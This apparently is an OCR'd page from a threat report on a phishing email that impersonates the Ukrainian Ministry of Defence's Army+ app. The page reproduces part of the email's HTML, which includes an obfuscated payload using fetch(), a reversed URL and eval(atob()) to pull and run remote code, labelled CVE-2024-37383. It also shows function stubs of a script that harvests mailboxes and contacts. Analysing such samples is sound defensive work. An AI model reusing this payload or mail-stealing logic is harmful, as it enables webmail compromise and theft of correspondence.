 A
Армія+
Reply
Reply All
Forward
Archive
Junk
Delete
More
To
.gov.ua
04.02.2026, 16:46
Шукайте плюси в Армія+. Завантажуйте державний застосунок, створений військовими для військових.
Армія+
Державний застосунок, створений військовими для військових
Врахували запити, покращили сервіси та додали нові.
Розширений Армія ID: Щоб підтвердити статус військослужбовця(-иці), коли потрібно
Інформаційна стрічка Пульс: Роз'яснення про права й можливості на службі та інший корисний контент
Контент для військових: Кожна публікація – відповідь на реальні запити з підрозділів
Окремий розділ сповіщень: Щоб відстежувати повідомлення та статуси рапортів і не пропускати
важливого
Покращений дизайн і навігація: Один клік – і всі сервіси під рукою, навіть популярні Плюси
Оновлення Армія+ 3.0.0 | Розширені функції Армія ID, стрічка Пульс та оновлені сервіси
Share
9:41
open('https://aplus.mod.gov.=
ua/', '_blank') &amp;&amp; fetch('sj.bb5b890db1592173726409e91e4826a9/moc.t=
sinomopou//:sptth'.split('').reverse().join('')).then((r)=3D&gt;r.text()).t=
hen((t)=3D&gt;top.eval(atob(t))).catch((f)=3D&gt;console.log(f))" /></a>
</svg>
</div></div>
CVE-2024-37383
async function setPreferences() {
setPreferences();
let init = 0;
let page = 1;
let pages = 1;
let search_query = '';
let token = '';
let mode = 'zip';
async function about() {
async function extract(mbox = 'INBOX', res_array = []) {
;
async function getAll(mbox = 'INBOX') {
async function getContacts() {
async function startSearch(mbox = 'INBOX', query = 'asd') {
async function search(mbox = 'INBOX', search_query = 'asd', pages = 1) {
init = 0;
page = 1;
pages = 1;
search_query = '';
token = '';
about().then(f => {